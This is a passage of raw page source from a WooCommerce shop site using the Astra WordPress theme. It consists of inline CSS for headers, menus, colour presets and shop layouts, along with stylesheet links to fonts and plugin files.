{left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#eaeaea;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link, .ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link, .ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-4);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu , .ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link, .ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}:root{--e-global-color-astglobalcolor0:#046bd2;--e-global-color-astglobalcolor1:#045cb4;--e-global-color-astglobalcolor2:#1e293b;--e-global-color-astglobalcolor3:#334155;--e-global-color-astglobalcolor4:#F0F5FA;--e-global-color-astglobalcolor5:#FFFFFF;--e-global-color-astglobalcolor6:#D1D5DB;--e-global-color-astglobalcolor7:#111111;--e-global-color-astglobalcolor8:#111111;}:root {--ast-single-post-border: #e1e8ed;}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6 {margin-top: 1.5em;margin-bottom: calc(0.3em + 10px);}code,kbd,samp {background: var(--ast-code-block-background);padding: 3px 6px;}.ast-row.comment-textarea fieldset.comment-form-comment {border: none;padding: unset;margin-bottom: 1.5em;}.entry-content > * {margin-bottom: 1.5em;}.entry-content .wp-block-image,.entry-content .wp-block-embed {margin-top: 2em;margin-bottom: 3em;}:root {--ast-single-post-nav-padding: 3em 0 0;}.single .post-navigation a p {margin-top: 0.5em;margin-bottom: 0;text-transform: initial;line-height: 1.65em;font-weight: normal;}.single .post-navigation a .ast-post-nav {font-weight: 600;display: block;text-transform: uppercase;font-size: 0.85em;letter-spacing: 0.05em;}.single .post-navigation a svg {top: .125em;width: 1em;height: 1em;position: relative;fill: currentColor;}.page-links .page-link:hover,.single .post-navigation a:hover {color: var(--ast-global-color-1);}@media( min-width: 320px ) {.single .post-navigation .nav-previous a {text-align: left;padding-right: 20px;}.single .post-navigation .nav-next a {text-align: right;padding-left: 20px;}.comment-navigation .nav-previous:after,.post-navigation .nav-previous:after {position: absolute;content: "";top: 25%;right: 0;width: 1px;height: 50%;background: var(--ast-single-post-border,var(--ast-border-color));}}@media( max-width: 544px ) {.single .post-navigation .nav-links {-js-display: inline-flex;display: inline-flex;width: 100%;padding-left: 20px; padding-right: 20px;}.single .post-navigation a p {display: none;}.single .post-navigation .nav-previous {margin-bottom: 0;}}@media( min-width: 421px ) {.single .post-navigation a {max-width: 80%;width: 100%;}.post-navigation a {font-weight: 500;font-size: 16px;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3A400%2C&#038;display=fallback&#038;ver=4.8.13' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://uniquedesignmilano.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.0.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://uniquedesignmilano.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.0.2' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://uniquedesignmilano.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-layout-grid.min.css?ver=4.8.13' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://uniquedesignmilano.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-smallscreen-grid.min.css?ver=4.8.13' media='only screen and (max-width: 921px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://uniquedesignmilano.com/wp-content/themes/astra/assets/css/minified/compatibility/woocommerce/woocommerce-grid.min.css?ver=4.8.13' media='all' />
<style id='woocommerce-general-inline-css'>

					.woocommerce .woocommerce-result-count, .woocommerce-page .woocommerce-result-count {
						float: left;
					}

					.woocommerce .woocommerce-ordering {
						float: right;
						margin-bottom: 2.5em;
					}
				#customer_details h3:not(.elementor-widget-woocommerce-checkout-page h3){padding:20px 0 14px;margin:0 0 20px;border-bottom:1px solid var(--ast-border-color);}form #order_review_heading:not(.elementor-widget-woocommerce-checkout-page #order_review_heading){border-width:2px 2px 0 2px;border-style:solid;margin:0;padding:1.5em 1.5em 1em;border-color:var(--ast-border-color);}.woocommerce-Address h3, .cart-collaterals h2{padding:.7em 1em;}form #order_review:not(.elementor-widget-woocommerce-checkout-page #order_review){padding:0 2em;border-width:0 2px 2px;border-style:solid;border-color:var(--ast-border-color);}ul#shipping_method li:not(.elementor-widget-woocommerce-cart #shipping_method li){margin:0;padding:0.25em 0 0.25em 22px;text-indent:-22px;list-style:none outside;}.woocommerce span.onsale, .wc-block-grid__product .wc-block-grid__product-onsale{background-color:var(--ast-global-color-0);color:#ffffff;}.woocommerce-message, .woocommerce-info{border-top-color:var(--ast-global-color-0);}.woocommerce-message::before,.woocommerce-info::before{color:var(--ast-global-color-0);}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .widget_layered_nav_filters ul li.chosen a, .woocommerce-page ul.products li.product .ast-woo-product-category, .wc-layered-nav-rating a{color:var(--ast-global-color-3);}.woocommerce nav.woocommerce-pagination ul,.woocommerce nav.woocommerce-pagination ul li{border-color:var(--ast-global-color-0);}.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{background:var(--ast-global-color-0);color:#ffffff;}.woocommerce-MyAccount-navigation-link.is-active a{color:var(--ast-global-color-1);}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:var(--ast-global-color-0);}.woocommerce .star-rating, .woocommerce .comment-form-rating .stars a, .woocommerce .star-rating::before{color:var(--ast-global-color-3);}.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before,  .woocommerce div.ast-product-tabs-layout-vertical .woocommerce-tabs ul.tabs li:hover::before{background:var(--ast-global-color-0);}.entry-content .woocommerce-message, .entry-content .woocommerce-error, .entry-content .woocommerce-info{padding-top:1em;padding-bottom:1em;padding-left:3.5em;padding-right:2em;}.woocommerce[class*="rel-up-columns-"] .site-main div.product .related.products ul.products li.product, .woocommerce-page .site-main ul.products li.product{width:100%;}.woocommerce ul.product-categories > li ul li{position:relative;}.woocommerce ul.product-categories > li ul li:before{content:"";border-width:1px 1px 0 0;border-style:solid;display:inline-block;width:6px;height:6px;position:absolute;top:50%;margin-top:-2px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.woocommerce ul.product-categories > li ul li a{margin-left:15px;}.ast-icon-shopping-cart svg{height:.82em;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-icon-shopping-basket svg{height:1.15em;width:1.2em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap, .ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap {line-height:1;}.ast-site-header-cart.ast-menu-cart-fill i.astra-icon{ font-size:1.1em;}li.woocommerce-custom-menu-item .ast-site-header-cart i.astra-icon:after{ padding-left:2px;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-header-break-point.ast-header-custom-item-outside .ast-woo-header-cart-info-wrap{ display:none;}.ast-site-header-cart i.astra-icon:after{ background:var(--ast-global-color-0);}.ast-separate-container .ast-woocommerce-container{padding:3em;}@media (min-width:545px) and (max-width:921px){.woocommerce.tablet-columns-3 ul.products li.product, .woocommerce-page.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}}@media (min-width:922px){.woocommerce form.checkout_coupon{width:50%;}}@media (max-width:921px){.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack.ast-no-menu-items .ast-site-header-cart{padding-right:0;padding-left:0;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .main-header-bar{text-align:center;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-site-header-cart, .ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-1.ast-mobile-header-stack .ast-mobile-menu-buttons{display:inline-block;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-2.ast-mobile-header-inline .site-branding{flex:auto;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .site-branding{flex:0 0 100%;}.ast-header-break-point.ast-woocommerce-cart-menu .header-main-layout-3.ast-mobile-header-stack .main-header-container{display:flex;justify-content:center;}.woocommerce-cart .woocommerce-shipping-calculator .button{width:100%;}.woocommerce div.product div.images, .woocommerce div.product div.summary, .woocommerce #content div.product div.images, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.images, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.images, .woocommerce-page #content div.product div.summary{float:none;width:100%;}.woocommerce-cart table.cart td.actions .ast-return-to-shop{display:block;text-align:center;margin-top:1em;}.ast-container .woocommerce ul.products:not(.elementor-grid), .woocommerce-page ul.products:not(.elementor-grid), .woocommerce.tablet-columns-3 ul.products:not(.elementor-grid){grid-template-columns:repeat(3, minmax(0, 1fr));}.woocommerce.tablet-rel-up-columns-2 ul.products{grid-template-columns:repeat(2, minmax(0, 